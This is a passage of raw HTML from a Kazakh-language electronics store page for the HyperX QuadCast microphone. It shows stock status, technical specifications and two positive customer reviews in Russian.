                <a href="/kz/g/mikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40" data-product-id="427233" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_2_320.webp"
         loading="lazy"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_0_320.webp"
         loading="lazy"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_3_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_3_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_3_320.webp"
         loading="lazy"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_4_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_4_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_4_320.webp"
         loading="lazy"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_5_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_5_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_5_320.webp"
         loading="lazy"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_1_320.webp"
         loading="lazy"
         title="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
         alt="HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/kz/g/mikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40" data-product-id="427233" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Сатылымда жоқ</b> в Алматыда
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="427233">
                Пайда болған кезде хабарлаңыз
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/kz/Logistics/GetLogisticsInfo?code=427233"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Қасиеттері </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Негізгі сипаттамалар </h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Қосылу түрі бойынша микрофондар сымды және сымсыз болады. Сымсыз байланыс сымдардың болмауымен ерекшеленеді, бұл қозғалыс еркіндігі мен пайдалану ыңғайлылығын едәуір арттырады. Дегенмен, сымсыз құрылғылардың минусы-бұл қымбаттығы, сонымен қатар микрофон батареясының қызмет ету мерзімі әрқашан батарея зарядымен шектеледі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Микрофонның қосылу түрі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/mikrofoniy/almaty/7552_3">Сымды </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Караоке функциясының болуы. Караоке-микрофон дыбысты ұстап, оны күшейту және қосылған сыртқы құрылғыға беру үшін мембрананы пайдаланады. Өнімділікті ерекше және қызықты ету үшін өндірушілер құрылғыларды қосымша функциялармен жабдықтайды. Сахнадағы ән эффектісіне эхо режимі арқылы қол жеткізуге болады. Дауысты түрлендірудің арнайы функциялары ән айтуды жарқын және есте қаларлық етеді">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Караоке функциясы

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/mikrofoniy/almaty/25765_194">Жоқ </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Bluetooth микрофоны-бұл Bluetooth технологиясын, басқа құрылғымен сымсыз байланыс үшін патенттелген радио технологиясын қолданатын сымсыз микрофон">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Bluetooth

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/mikrofoniy/almaty/25766_194">Жоқ </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Өндіруші ел">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Өндіруші ел

                                            </div>
                                            <div class="product__characteristics-item-val">
Қытай 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дыбыс</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="1 кГц жиілікте шығыс немесе ішкі электр кедергісінің нормаландырылған мәні.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Кедергі

                                            </div>
                                            <div class="product__characteristics-item-val">
32 Ом
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Конструкциясы</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Микрофон корпусында қосу/өшіру түймесінің болуы">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Корпустағы ажыратқыш

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Әсердің дауыс қаттылығын реттеу мүмкіндігі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Әсердің дауыс қаттылығын реттеу

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Орындаушының дауысының дауыс қаттылығын реттеу мүмкіндігі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Орындаушының дауысының дауыс қаттылығын реттеу

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Қосымша ақпарат</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Желілік микрофон кабелінің ұзындығы. Жалғаушы сымының ұзындығына музыкалық жүйенің қаншалықты алыстайтынына байланысты.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Кабель ұзындығы

                                            </div>
                                            <div class="product__characteristics-item-val">
3 м
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тауардың ерекше өзгешеліктері">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ерекшеліктері

                                            </div>
                                            <div class="product__characteristics-item-val">
Ең жоғары шығыс қуаты: 7 МВт. THD: ≤ 0,05% (1кГц/0дБФС). SNR: ≥ 90дБ (1кГц, RL=∞). Полярлық үлгілер: стерео, жан-жақты, кардиоидты, екі жақты. Конденсатор түрі: үш 14 мм конденсатор. Элемент: электр конденсаторлы микрофон. Тұтынылатын қуат: 5В, 125мА. Кірістірілген дірілге қарсы және соққыға төзімді бекіткіш. Жарық диодты заряд индикаторы бар бір рет түрту арқылы дыбысты өшіру сенсоры. Стерео, жан-жақты, кардиоидты, компьютермен, PS4™ және Mac®-пен үйлесімді 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Жалғастырғыш тетігінің жиынтықта болуы">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Жалғастырғыш тетігі жиынтықта

                                            </div>
                                            <div class="product__characteristics-item-val">
Иә 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариттер, салмақ, түс</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Салмағы">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Салмағы

                                            </div>
                                            <div class="product__characteristics-item-val">
1,369 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Түсі">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Түсі

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/mikrofoniy/almaty/5828_2">Қара </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Кепілдік және сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Кепілдік</div>
                                        <div class="product__characteristics-item-val">24 ай.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Осы бетте ұсынылған барлық функционалдылық, техникалық сипаттамалар және өнім туралы басқа ақпарат, оның ішінде өнімнің пайдалы қасиеттері, оның дизайны, құны, компоненттері, өнімділігі, қол жетімділігі және мүмкіндіктері туралы деректерді өндіруші қосымша ескертусіз немесе ешқандай міндеттеме қабылдамай өзгерте алады</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">


        </div>
        <div id="accessoriesTabContainer"
        data-url="/kz/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_83_1437_2.jpg"
        data-id="40"
        data-classid="97"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/kz/Comments/Comments?goodId=40&amp;classId=97&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Сатып алушылардың пікірлері 
                    <span class="product__page-block-header-count">2</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Жалпы рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">

            <div class="product__reviews-block-overall-rating-items">

                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Дыбыс сапасы</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Дизайны</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Ыңғайлы құрылыс</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>

            </div>

            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">2 пікірлер</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сұрыптау</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Баға бойынша көрсету</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/kz/Comments/Comments?goodId=40&amp;classId=97&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (2)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Пікір қалдыру</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="470643">

    <div class="badge-container">

            <span class="cart__products-item-label-purchesed-in-store">Куплено в Sulpak</span>
    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Астан
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Дизайн
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Удобная конструкция
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Качество звука
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

            </div>
            <div class="product__reviews-comments-item-date">
                14.07.2025
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Отличный микрофон, звук и шумоподавление на высшем уровне. Из минусов только то, что подсветку нельзя менять, будет гореть только красным.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/kz/Comments/CommentReply?commentId=470643&amp;goodId=40&amp;classId=97"
               data-replyid="470643">Жауап беру</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Бұл пікір пайдалы болды ма?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/kz/Comments/UpvoteComment"
                       data-commentid="470643">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/kz/Comments/DownvoteComment"
                       data-commentid="470643">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/kz/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxyVrOGVOuieQzbBqkjxJOt2oorUbquY380gokAvfQV2iyVSe4jks7LtBfS8DJHQNiiVjaBLjsR-0rLaS6igxa6KQ-rh4mJ8dJpt0mzZZSdzYzrH-8v-JRK2OV8D13SmiKk" />

        <input id="ParentId" name="ParentId" type="hidden" value="470643" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="40" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="97" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Сіздің жауабыңыз</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Сіздің атыңыз <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікір жібермес бұрын, оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстары мен қорлау сілтемелері жоқ екендігіне
                <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Толық модерация ережелері
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Пікір қалдыру
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Сіздің пікіріңіз сақталды және сәйкес өңделеді
        <br /><br />
        <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Толық модерация ережелері
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="331644">

    <div class="badge-container">
            <span class="cart__products-item-label-most-useful">Ең пайдалы пікір</span>

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Жандос
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Ұсынады</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                21.04.2020
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Данный микрофон оказался отличным. Записывает звук отлично, мелкий шорох слышится отчетливо, голос получается будто бы человек стоит рядом с тобой. Для озвучивания влогов подходит как раз кстати, если вы начинающий блогер. В этом плане для начала карьеры самое то.</div>
            <div class="product__reviews-comments-item-info">

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Артықшылықтары:</div>
                        <div class="product__reviews-comments-item-info-text">Звук получается хорошим</div>
                    </div>

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Кемшіліктері:</div>
                        <div class="product__reviews-comments-item-info-text">нет</div>
                    </div>

            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/kz/Comments/CommentReply?commentId=331644&amp;goodId=40&amp;classId=97"
               data-replyid="331644">Жауап беру</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Бұл пікір пайдалы болды ма?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/kz/Comments/UpvoteComment"
                       data-commentid="331644">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
